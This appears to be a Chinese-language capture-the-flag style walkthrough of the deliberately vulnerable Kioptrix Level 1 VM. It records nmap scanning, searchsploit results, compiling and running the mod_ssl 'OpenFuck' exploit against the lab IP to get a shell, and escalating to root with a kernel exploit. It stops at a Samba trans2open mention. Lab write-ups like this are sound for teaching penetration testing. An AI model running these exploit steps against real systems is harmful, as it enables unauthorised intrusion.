靶机介绍
靶机地址
Kioptrix_1
靶机描述
This Kioptrix VM Image are easy challenges. The object of the game is to acquire root access via any means possible (except actually hacking the VM server or player). The purpose of these games are to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways then one to successfully complete the challenges.
Source: http://www.kioptrix.com/blog/?page_id=135
Source: http://www.kioptrix.com/blog/?p=49
导入靶机
该靶机是基于 VMware 的,并没有导出为 OVF,但是我使用的 Virtualbox。通过搜索发现 VMware 官方提供 ovftool,可以在不安装 VMware Player / Workstation 的情况下方便地进行格式转换。这里我将 vmx 转换成 ovf:
1
|
ovftool <vm.vmx> <vm.ovf>
|
最后使用 Virtualbox 导入 OVF 文件即可。
信息收集
首先确定靶机的 IP 地址,这里我选择使用 nmap 进行:
1
2
3
4
|
nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.109
Host is up (0.0019s latency).
|
得到 IP 地址为 192.168.56.109。接着进行端口扫描和服务识别,同样使用 nmap:
1
|
sudo nmap -sC -sV -p- -T4 -O 192.168.56.109
|
可见开放了 22、80、139、443 和 1024 这几个端口,以及从这张图中能看出所运行的服务的版本和大致的操作系统信息。下面将从这些信息入手寻找弱点信息。
OpenSSH 2.9p2
首先在本地的漏洞信息库中搜索,使用以下命令:
1
|
searchsploit OpenSSH 2.9
|

其中有两条结果比较有趣,如下图所示:

Apache mod_ssl
这个一开始我还真的没有发现,只盯着 Apache 并没有得到有价值的信息。后续在 searchsploit 的结果中发现了 mod_ssl 模块存在漏洞,且版本符合。
Samba
Samba 令我头疼了很久,使用 enum4linux 工具进行扫描,但是并扫不出什么有用的信息,老是提示错误:[E] Server doesn’t allow session using username ‘’, password ‘’. Aborting remainder of tests. 查看 kali 的论坛也有相似的情况的,但是好像使用旧版本的 enum4linux 可以正常工作。exploit-db 上有关的 exp 倒是有很多:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
Samba 1.9.19 - 'Password' Remote Buffer Overflow | linux/remote/20308.c
Samba 2.0.7 - SWAT Logfile Permissions | linux/local/20341.sh
Samba 2.0.7 - SWAT Logging Failure | unix/remote/20340.c
Samba 2.0.7 - SWAT Symlink (1) | linux/local/20338.c
Samba 2.0.7 - SWAT Symlink (2) | linux/local/20339.sh
Samba 2.0.x - Insecure TMP File Symbolic Link | linux/local/20776.c
Samba 2.0.x/2.2 - Arbitrary File Creation | unix/remote/20968.txt
Samba 2.2.0 < 2.2.8 (OSX) - trans2open Overflow (Metasploit) | osx/remote/9924.rb
Samba 2.2.2 < 2.2.6 - 'nttrans' Remote Buffer Overflow (Metasploit) (1) | linux/remote/16321.rb
Samba 2.2.8 (BSD x86) - 'trans2open' Remote Overflow (Metasploit) | bsd_x86/remote/16880.rb
Samba 2.2.8 (Linux Kernel 2.6 / Debian / Mandrake) - Share Privilege Escalation | linux/local/23674.txt
Samba 2.2.8 (Linux x86) - 'trans2open' Remote Overflow (Metasploit) | linux_x86/remote/16861.rb
Samba 2.2.8 (OSX/PPC) - 'trans2open' Remote Overflow (Metasploit) | osx_ppc/remote/16876.rb
Samba 2.2.8 (Solaris SPARC) - 'trans2open' Remote Overflow (Metasploit) | solaris_sparc/remote/16330.rb
Samba 2.2.8 - Brute Force Method Remote Command Execution | linux/remote/55.c
Samba 2.2.x - 'call_trans2open' Remote Buffer Overflow (1) | unix/remote/22468.c
Samba 2.2.x - 'call_trans2open' Remote Buffer Overflow (2) | unix/remote/22469.c
Samba 2.2.x - 'call_trans2open' Remote Buffer Overflow (3) | unix/remote/22470.c
Samba 2.2.x - 'call_trans2open' Remote Buffer Overflow (4) | unix/remote/22471.txt
Samba 2.2.x - 'nttrans' Remote Overflow (Metasploit) | linux/remote/9936.rb
Samba 2.2.x - CIFS/9000 Server A.01.x Packet Assembling Buffer Overflow | unix/remote/22356.c
Samba 2.2.x - Remote Buffer Overflow | linux/remote/7.pl
Samba 3.0.10 (OSX) - 'lsa_io_trans_names' Heap Overflow (Metasploit) | osx/remote/16875.rb
Samba 3.0.10 < 3.3.5 - Format String / Security Bypass | multiple/remote/10095.txt
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) | unix/remote/16320.rb
Samba 3.0.21 < 3.0.24 - LSA trans names Heap Overflow (Metasploit) | linux/remote/9950.rb
Samba 3.0.24 (Linux) - 'lsa_io_trans_names' Heap Overflow (Metasploit) | linux/remote/16859.rb
Samba 3.0.24 (Solaris) - 'lsa_io_trans_names' Heap Overflow (Metasploit) | solaris/remote/16329.rb
Samba 3.0.27a - 'send_mailslot()' Remote Buffer Overflow | linux/dos/4732.c
Samba 3.0.29 (Client) - 'receive_smb_raw()' Buffer Overflow (PoC) | multiple/dos/5712.pl
Samba 3.0.4 - SWAT Authorisation Buffer Overflow | linux/remote/364.pl
Samba 3.3.12 (Linux x86) - 'chain_reply' Memory Corruption (Metasploit) | linux_x86/remote/16860.rb
Samba 3.3.5 - Format String / Security Bypass | linux/remote/33053.txt
Samba 3.4.16/3.5.14/3.6.4 - SetInformationPolicy AuditEventsInfo Heap Overflow (Metasploit) | linux/remote/21850.rb
Samba 3.4.5 - Symlink Directory Traversal | linux/remote/33599.txt
Samba 3.4.5 - Symlink Directory Traversal (Metasploit) | linux/remote/33598.rb
Samba 3.4.7/3.5.1 - Denial of Service | linux/dos/12588.txt
Samba 3.5.0 - Remote Code Execution | linux/remote/42060.py
Samba 3.5.0 < 4.4.14/4.5.10/4.6.4 - 'is_known_pipename()' Arbitrary Module Load (Metasploit) | linux/remote/42084.rb
Samba 3.5.11/3.6.3 - Remote Code Execution | linux/remote/37834.py
Samba 3.5.22/3.6.17/4.0.8 - nttrans Reply Integer Overflow | linux/dos/27778.txt
Samba 4.5.2 - Symlink Race Permits Opening Files Outside Share Directory | multiple/remote/41740.txt
Samba < 2.0.5 - Local Overflow | linux/local/19428.c
Samba < 2.2.8 (Linux/BSD) - Remote Code Execution | multiple/remote/10.c
Samba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt
Samba < 3.6.2 (x86) - Denial of Service (PoC) | linux_x86/dos/36741.py
te/22434.txt
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
|
漏洞利用
根据以上的扫描结果,OpenSSH 的利用比较失败,msf 并没有现成的利用工具,而 exploit-db 的 exp 无法通过编译,经过几番的尝试最终无果。而 Samba 并没有收集到足够的信息,连最起码的服务版本都没有的到,只能参考了其他人的博客,得知了 Samba 服务的版本为 2.2.1a。
mod_ssl 利用
如之前的图所示,exploit-db 上相关的 exp 有 3 个,经过一番查看,它们的功能应该是相同的。其中 21671.c 和 764.c 是无法通过编译的,所以直接使用 47080.c 即可,编译命令如下:
1
|
gcc 47080.c -o exp -lcrypto
|
接着运行 exp,出现帮助菜单,进行查看:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
|
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./exp target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0x05 - Conectiva 4 (apache-1.3.6)
0x06 - Conectiva 4.1 (apache-1.3.9)
0x07 - Conectiva 6 (apache-1.3.14)
0x08 - Conectiva 7 (apache-1.3.12)
0x09 - Conectiva 7 (apache-1.3.19)
0x0a - Conectiva 7/8 (apache-1.3.26)
0x0b - Conectiva 8 (apache-1.3.22)
0x0c - Debian GNU Linux 2.2 Potato (apache_1.3.9-14.1)
0x0d - Debian GNU Linux (apache_1.3.19-1)
0x0e - Debian GNU Linux (apache_1.3.22-2)
0x0f - Debian GNU Linux (apache-1.3.22-2.1)
0x10 - Debian GNU Linux (apache-1.3.22-5)
0x11 - Debian GNU Linux (apache_1.3.23-1)
0x12 - Debian GNU Linux (apache_1.3.24-2.1)
0x13 - Debian Linux GNU Linux 2 (apache_1.3.24-2.1)
0x14 - Debian GNU Linux (apache_1.3.24-3)
0x15 - Debian GNU Linux (apache-1.3.26-1)
0x16 - Debian GNU Linux 3.0 Woody (apache-1.3.26-1)
0x17 - Debian GNU Linux (apache-1.3.27)
0x18 - FreeBSD (apache-1.3.9)
0x19 - FreeBSD (apache-1.3.11)
0x1a - FreeBSD (apache-1.3.12.1.40)
0x1b - FreeBSD (apache-1.3.12.1.40)
0x1c - FreeBSD (apache-1.3.12.1.40)
0x1d - FreeBSD (apache-1.3.12.1.40_1)
0x1e - FreeBSD (apache-1.3.12)
0x1f - FreeBSD (apache-1.3.14)
0x20 - FreeBSD (apache-1.3.14)
0x21 - FreeBSD (apache-1.3.14)
0x22 - FreeBSD (apache-1.3.14)
0x23 - FreeBSD (apache-1.3.14)
0x24 - FreeBSD (apache-1.3.17_1)
0x25 - FreeBSD (apache-1.3.19)
0x26 - FreeBSD (apache-1.3.19_1)
0x27 - FreeBSD (apache-1.3.20)
0x28 - FreeBSD (apache-1.3.20)
0x29 - FreeBSD (apache-1.3.20+2.8.4)
0x2a - FreeBSD (apache-1.3.20_1)
0x2b - FreeBSD (apache-1.3.22)
0x2c - FreeBSD (apache-1.3.22_7)
0x2d - FreeBSD (apache_fp-1.3.23)
0x2e - FreeBSD (apache-1.3.24_7)
0x2f - FreeBSD (apache-1.3.24+2.8.8)
0x30 - FreeBSD 4.6.2-Release-p6 (apache-1.3.26)
0x31 - FreeBSD 4.6-Realease (apache-1.3.26)
0x32 - FreeBSD (apache-1.3.27)
0x33 - Gentoo Linux (apache-1.3.24-r2)
0x34 - Linux Generic (apache-1.3.14)
0x35 - Mandrake Linux X.x (apache-1.3.22-10.1mdk)
0x36 - Mandrake Linux 7.1 (apache-1.3.14-2)
0x37 - Mandrake Linux 7.1 (apache-1.3.22-1.4mdk)
0x38 - Mandrake Linux 7.2 (apache-1.3.14-2mdk)
0x39 - Mandrake Linux 7.2 (apache-1.3.14) 2
0x3a - Mandrake Linux 7.2 (apache-1.3.20-5.1mdk)
0x3b - Mandrake Linux 7.2 (apache-1.3.20-5.2mdk)
0x3c - Mandrake Linux 7.2 (apache-1.3.22-1.3mdk)
0x3d - Mandrake Linux 7.2 (apache-1.3.22-10.2mdk)
0x3e - Mandrake Linux 8.0 (apache-1.3.19-3)
0x3f - Mandrake Linux 8.1 (apache-1.3.20-3)
0x40 - Mandrake Linux 8.2 (apache-1.3.23-4)
0x41 - Mandrake Linux 8.2 #2 (apache-1.3.23-4)
0x42 - Mandrake Linux 8.2 (apache-1.3.24)
0x43 - Mandrake Linux 9 (apache-1.3.26)
0x44 - RedHat Linux ?.? GENERIC (apache-1.3.12-1)
0x45 - RedHat Linux TEST1 (apache-1.3.12-1)
0x46 - RedHat Linux TEST2 (apache-1.3.12-1)
0x47 - RedHat Linux GENERIC (marumbi) (apache-1.2.6-5)
0x48 - RedHat Linux 4.2 (apache-1.1.3-3)
0x49 - RedHat Linux 5.0 (apache-1.2.4-4)
0x4a - RedHat Linux 5.1-Update (apache-1.2.6)
0x4b - RedHat Linux 5.1 (apache-1.2.6-4)
0x4c - RedHat Linux 5.2 (apache-1.3.3-1)
0x4d - RedHat Linux 5.2-Update (apache-1.3.14-2.5.x)
0x4e - RedHat Linux 6.0 (apache-1.3.6-7)
0x4f - RedHat Linux 6.0 (apache-1.3.6-7)
0x50 - RedHat Linux 6.0-Update (apache-1.3.14-2.6.2)
0x51 - RedHat Linux 6.0 Update (apache-1.3.24)
0x52 - RedHat Linux 6.1 (apache-1.3.9-4)1
0x53 - RedHat Linux 6.1 (apache-1.3.9-4)2
0x54 - RedHat Linux 6.1-Update (apache-1.3.14-2.6.2)
0x55 - RedHat Linux 6.1-fp2000 (apache-1.3.26)
0x56 - RedHat Linux 6.2 (apache-1.3.12-2)1
0x57 - RedHat Linux 6.2 (apache-1.3.12-2)2
0x58 - RedHat Linux 6.2 mod(apache-1.3.12-2)3
0x59 - RedHat Linux 6.2 update (apache-1.3.22-5.6)1
0x5a - RedHat Linux 6.2-Update (apache-1.3.22-5.6)2
0x5b - Redhat Linux 7.x (apache-1.3.22)
0x5c - RedHat Linux 7.x (apache-1.3.26-1)
0x5d - RedHat Linux 7.x (apache-1.3.27)
0x5e - RedHat Linux 7.0 (apache-1.3.12-25)1
0x5f - RedHat Linux 7.0 (apache-1.3.12-25)2
0x60 - RedHat Linux 7.0 (apache-1.3.14-2)
0x61 - RedHat Linux 7.0-Update (apache-1.3.22-5.7.1)
0x62 - RedHat Linux 7.0-7.1 update (apache-1.3.22-5.7.1)
0x63 - RedHat Linux 7.0-Update (apache-1.3.27-1.7.1)
0x64 - RedHat Linux 7.1 (apache-1.3.19-5)1
0x65 - RedHat Linux 7.1 (apache-1.3.19-5)2
0x66 - RedHat Linux 7.1-7.0 update (apache-1.3.22-5.7.1)
0x67 - RedHat Linux 7.1-Update (1.3.22-5.7.1)
0x68 - RedHat Linux 7.1 (apache-1.3.22-src)
0x69 - RedHat Linux 7.1-Update (1.3.27-1.7.1)
0x6a - RedHat Linux 7.2 (apache-1.3.20-16)1
0x6b - RedHat Linux 7.2 (apache-1.3.20-16)2
0x6c - RedHat Linux 7.2-Update (apache-1.3.22-6)
0x6d - RedHat Linux 7.2 (apache-1.3.24)
0x6e - RedHat Linux 7.2 (apache-1.3.26)
0x6f - RedHat Linux 7.2 (apache-1.3.26-snc)
0x70 - Redhat Linux 7.2 (apache-1.3.26 w/PHP)1
0x71 - Redhat Linux 7.2 (apache-1.3.26 w/PHP)2
0x72 - RedHat Linux 7.2-Update (apache-1.3.27-1.7.2)
0x73 - RedHat Linux 7.3 (apache-1.3.23-11)1
0x74 - RedHat Linux 7.3 (apache-1.3.23-11)2
0x75 - RedHat Linux 7.3 (apache-1.3.27)
0x76 - RedHat Linux 8.0 (apache-1.3.27)
0x77 - RedHat Linux 8.0-second (apache-1.3.27)
0x78 - RedHat Linux 8.0 (apache-2.0.40)
0x79 - Slackware Linux 4.0 (apache-1.3.6)
0x7a - Slackware Linux 7.0 (apache-1.3.9)
0x7b - Slackware Linux 7.0 (apache-1.3.26)
0x7c - Slackware 7.0 (apache-1.3.26)2
0x7d - Slackware Linux 7.1 (apache-1.3.12)
0x7e - Slackware Linux 8.0 (apache-1.3.20)
0x7f - Slackware Linux 8.1 (apache-1.3.24)
0x80 - Slackware Linux 8.1 (apache-1.3.26)
0x81 - Slackware Linux 8.1-stable (apache-1.3.26)
0x82 - Slackware Linux (apache-1.3.27)
0x83 - SuSE Linux 7.0 (apache-1.3.12)
0x84 - SuSE Linux 7.1 (apache-1.3.17)
0x85 - SuSE Linux 7.2 (apache-1.3.19)
0x86 - SuSE Linux 7.3 (apache-1.3.20)
0x87 - SuSE Linux 8.0 (apache-1.3.23)
0x88 - SUSE Linux 8.0 (apache-1.3.23-120)
0x89 - SuSE Linux 8.0 (apache-1.3.23-137)
0x8a - Yellow Dog Linux/PPC 2.3 (apache-1.3.22-6.2.3a)
Fuck to all guys who like use lamah ddos. Read SRC to have no surprise
|
可见这个 exp 需要确定 apache 的版本,之前 nmap 扫描的结果派上了用场:

先试试 RedHat 的代码 0x6a 和 0x6b,0x6b 成功:
1
|
./exp 0x6b 192.168.56.109 443 -c 40
|

此时成功拿到 shell,但当前的用户仅仅为 apache,距离拿到 root 权限还有一定的距离。
继续搜集信息,查看可用来提权的信息。首先查看 SUID 权限位设置是否存在问题,使用如下命令:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
find / -user root -perm 4000 2>/dev/null
/usr/bin/suidperl
/usr/bin/sperl5.6.0
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/crontab
/usr/bin/ssh
/usr/bin/rcp
/usr/bin/rlogin
/usr/bin/rsh
/usr/bin/sudo
/usr/sbin/ping6
/usr/sbin/traceroute6
/usr/sbin/sendmail
|
一度以为 suidperl 和 sperl5.6.0 可以利用,但是尝试了许久无果。接着查看 /etc/sudoers 和 crontab,也没有什么收获。最后搜集本机的版本信息:
1
2
3
4
|
uname -r & cat /etc/*-release
2.4.7-10
Red Hat Linux release 7.2 (Enigma)
|
最终考虑内核提权,搜索 exploit-db,得到以下的信息:
1
2
3
4
5
6
7
8
9
10
|
searchsploit linux kernel 2.4 RedHat
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Linux Kernel 2.2.x/2.4.x (RedHat) - 'ptrace/kmod' Local Privilege Escalation | linux/local/3.c
Linux Kernel 2.4/2.6 (RedHat Linux 9 / Fedora Core 4 < 11 / Whitebox 4 / CentOS 4) - 'sock_sendpage()' Ring0 Privilege Esca | linux/local/9479.c
Linux Kernel < 2.6.36-rc6 (RedHat / Ubuntu 10.04) - 'pktcdvd' Kernel Memory Disclosure | linux/local/15150.c
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
|

这里选用 3.c,将文件下载到靶机,编译并运行,得到 root,完成 LPE:
Samba 利用

根据 Samba 的版本进行筛选,确定可以利用 Samba trans2open Overflow,而且 Metasploit 有现成的模块:
